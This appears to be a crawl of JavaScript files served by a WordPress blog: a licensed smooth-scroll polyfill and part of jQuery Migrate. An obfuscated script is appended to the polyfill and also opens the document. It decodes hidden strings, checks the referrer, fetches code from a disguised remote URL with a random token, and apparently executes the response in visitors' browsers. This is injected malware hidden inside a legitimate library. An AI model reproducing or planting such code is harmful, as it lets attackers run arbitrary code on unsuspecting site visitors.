'W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6
body_size: 6484
content:
/*The MIT License (MIT)

Copyright (c) 2013 Dustan Kasten

Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.*/

"use strict";

// polyfill
function polyfill() {
	// aliases
	var w = window;
	var d = document;

	// return if scroll behavior is supported and polyfill is not forced
	if (
		"scrollBehavior" in d.documentElement.style &&
		w.__forceSmoothScrollPolyfill__ !== true
	) {
		return;
	}

	// globals
	var Element = w.HTMLElement || w.Element;
	var SCROLL_TIME = 468;

	// object gathering original scroll methods
	var original = {
		scroll: w.scroll || w.scrollTo,
		scrollBy: w.scrollBy,
		elementScroll: Element.prototype.scroll || scrollElement,
		scrollIntoView: Element.prototype.scrollIntoView,
	};

	// define timing method
	var now =
		w.performance && w.performance.now
			? w.performance.now.bind(w.performance)
			: Date.now;

	/**
	 * indicates if a the current browser is made by Microsoft
	 * @method isMicrosoftBrowser
	 * @param {String} userAgent
	 * @returns {Boolean}
	 */
	function isMicrosoftBrowser(userAgent) {
		var userAgentPatterns = ["MSIE ", "Trident/", "Edge/"];

		return new RegExp(userAgentPatterns.join("|")).test(userAgent);
	}

	/*
	 * IE has rounding bug rounding down clientHeight and clientWidth and
	 * rounding up scrollHeight and scrollWidth causing false positives
	 * on hasScrollableSpace
	 */
	var ROUNDING_TOLERANCE = isMicrosoftBrowser(w.navigator.userAgent) ? 1 : 0;

	/**
	 * changes scroll position inside an element
	 * @method scrollElement
	 * @param {Number} x
	 * @param {Number} y
	 * @returns {undefined}
	 */
	function scrollElement(x, y) {
		this.scrollLeft = x;
		this.scrollTop = y;
	}

	/**
	 * returns result of applying ease math function to a number
	 * @method ease
	 * @param {Number} k
	 * @returns {Number}
	 */
	function ease(k) {
		return 0.5 * (1 - Math.cos(Math.PI * k));
	}

	/**
	 * indicates if a smooth behavior should be applied
	 * @method shouldBailOut
	 * @param {Number|Object} firstArg
	 * @returns {Boolean}
	 */
	function shouldBailOut(firstArg) {
		if (
			firstArg === null ||
			typeof firstArg !== "object" ||
			firstArg.behavior === undefined ||
			firstArg.behavior === "auto" ||
			firstArg.behavior === "instant"
		) {
			// first argument is not an object/null
			// or behavior is auto, instant or undefined
			return true;
		}

		if (typeof firstArg === "object" && firstArg.behavior === "smooth") {
			// first argument is an object and behavior is smooth
			return false;
		}

		// throw error when behavior is not supported
		throw new TypeError(
			"behavior member of ScrollOptions " +
				firstArg.behavior +
				" is not a valid value for enumeration ScrollBehavior."
		);
	}

	/**
	 * indicates if an element has scrollable space in the provided axis
	 * @method hasScrollableSpace
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function hasScrollableSpace(el, axis) {
		if (axis === "Y") {
			return el.clientHeight + ROUNDING_TOLERANCE < el.scrollHeight;
		}

		if (axis === "X") {
			return el.clientWidth + ROUNDING_TOLERANCE < el.scrollWidth;
		}
	}

	/**
	 * indicates if an element has a scrollable overflow property in the axis
	 * @method canOverflow
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function canOverflow(el, axis) {
		var overflowValue = w.getComputedStyle(el, null)["overflow" + axis];

		return overflowValue === "auto" || overflowValue === "scroll";
	}

	/**
	 * indicates if an element can be scrolled in either axis
	 * @method isScrollable
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function isScrollable(el) {
		var isScrollableY = hasScrollableSpace(el, "Y") && canOverflow(el, "Y");
		var isScrollableX = hasScrollableSpace(el, "X") && canOverflow(el, "X");

		return isScrollableY || isScrollableX;
	}

	/**
	 * finds scrollable parent of an element
	 * @method findScrollableParent
	 * @param {Node} el
	 * @returns {Node} el
	 */
	function findScrollableParent(el) {
		while (el !== d.body && isScrollable(el) === false) {
			el = el.parentNode || el.host;
		}

		return el;
	}

	/**
	 * self invoked function that, given a context, steps through scrolling
	 * @method step
	 * @param {Object} context
	 * @returns {undefined}
	 */
	function step(context) {
		var time = now();
		var value;
		var currentX;
		var currentY;
		var elapsed = (time - context.startTime) / SCROLL_TIME;

		// avoid elapsed times higher than one
		elapsed = elapsed > 1 ? 1 : elapsed;

		// apply easing to elapsed time
		value = ease(elapsed);

		currentX = context.startX + (context.x - context.startX) * value;
		currentY = context.startY + (context.y - context.startY) * value;

		context.method.call(context.scrollable, currentX, currentY);

		// scroll more if we have not reached our destination
		if (currentX !== context.x || currentY !== context.y) {
			w.requestAnimationFrame(step.bind(w, context));
		}
	}

	/**
	 * scrolls window or element with a smooth behavior
	 * @method smoothScroll
	 * @param {Object|Node} el
	 * @param {Number} x
	 * @param {Number} y
	 * @returns {undefined}
	 */
	function smoothScroll(el, x, y) {
		var scrollable;
		var startX;
		var startY;
		var method;
		var startTime = now();

		// define scroll context
		if (el === d.body) {
			scrollable = w;
			startX = w.scrollX || w.pageXOffset;
			startY = w.scrollY || w.pageYOffset;
			method = original.scroll;
		} else {
			scrollable = el;
			startX = el.scrollLeft;
			startY = el.scrollTop;
			method = scrollElement;
		}

		// scroll looping over a frame
		step({
			scrollable: scrollable,
			method: method,
			startTime: startTime,
			startX: startX,
			startY: startY,
			x: x,
			y: y,
		});
	}

	// ORIGINAL METHODS OVERRIDES
	// w.scroll and w.scrollTo
	w.scroll = w.scrollTo = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.scroll.call(
				w,
				arguments[0].left !== undefined
					? arguments[0].left
					: typeof arguments[0] !== "object"
					? arguments[0]
					: w.scrollX || w.pageXOffset,
				// use top prop, second argument if present or fallback to scrollY
				arguments[0].top !== undefined
					? arguments[0].top
					: arguments[1] !== undefined
					? arguments[1]
					: w.scrollY || w.pageYOffset
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			w,
			d.body,
			arguments[0].left !== undefined
				? ~~arguments[0].left
				: w.scrollX || w.pageXOffset,
			arguments[0].top !== undefined
				? ~~arguments[0].top
				: w.scrollY || w.pageYOffset
		);
	};

	// w.scrollBy
	w.scrollBy = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0])) {
			original.scrollBy.call(
				w,
				arguments[0].left !== undefined
					? arguments[0].left
					: typeof arguments[0] !== "object"
					? arguments[0]
					: 0,
				arguments[0].top !== undefined
					? arguments[0].top
					: arguments[1] !== undefined
					? arguments[1]
					: 0
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			w,
			d.body,
			~~arguments[0].left + (w.scrollX || w.pageXOffset),
			~~arguments[0].top + (w.scrollY || w.pageYOffset)
		);
	};

	// Element.prototype.scroll and Element.prototype.scrollTo
	Element.prototype.scroll = Element.prototype.scrollTo = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			// if one number is passed, throw error to match Firefox implementation
			if (typeof arguments[0] === "number" && arguments[1] === undefined) {
				throw new SyntaxError("Value could not be converted");
			}

			original.elementScroll.call(
				this,
				// use left prop, first number argument or fallback to scrollLeft
				arguments[0].left !== undefined
					? ~~arguments[0].left
					: typeof arguments[0] !== "object"
					? ~~arguments[0]
					: this.scrollLeft,
				// use top prop, second argument or fallback to scrollTop
				arguments[0].top !== undefined
					? ~~arguments[0].top
					: arguments[1] !== undefined
					? ~~arguments[1]
					: this.scrollTop
			);

			return;
		}

		var left = arguments[0].left;
		var top = arguments[0].top;

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			this,
			this,
			typeof left === "undefined" ? this.scrollLeft : ~~left,
			typeof top === "undefined" ? this.scrollTop : ~~top
		);
	};

	// Element.prototype.scrollBy
	Element.prototype.scrollBy = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.elementScroll.call(
				this,
				arguments[0].left !== undefined
					? ~~arguments[0].left + this.scrollLeft
					: ~~arguments[0] + this.scrollLeft,
				arguments[0].top !== undefined
					? ~~arguments[0].top + this.scrollTop
					: ~~arguments[1] + this.scrollTop
			);

			return;
		}

		this.scroll({
			left: ~~arguments[0].left + this.scrollLeft,
			top: ~~arguments[0].top + this.scrollTop,
			behavior: arguments[0].behavior,
		});
	};

	// Element.prototype.scrollIntoView
	Element.prototype.scrollIntoView = function () {
		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.scrollIntoView.call(
				this,
				arguments[0] === undefined ? true : arguments[0]
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		var scrollableParent = findScrollableParent(this);
		var parentRects = scrollableParent.getBoundingClientRect();
		var clientRects = this.getBoundingClientRect();

		if (scrollableParent !== d.body) {
			// reveal element inside parent
			smoothScroll.call(
				this,
				scrollableParent,
				scrollableParent.scrollLeft + clientRects.left - parentRects.left,
				scrollableParent.scrollTop + clientRects.top - parentRects.top
			);

			// reveal parent in viewport unless is fixed
			if (w.getComputedStyle(scrollableParent).position !== "fixed") {
				w.scrollBy({
					left: parentRects.left,
					top: parentRects.top,
					behavior: "smooth",
				});
			}
		} else {
			// reveal element in viewport
			w.scrollBy({
				left: clientRects.left,
				top: clientRects.top,
				behavior: "smooth",
			});
		}
	};
}

if (typeof exports === "object" && typeof module !== "undefined") {
	// commonjs
	module.exports = { polyfill: polyfill };
} else {
	// global
	polyfill();
};if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7184
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and 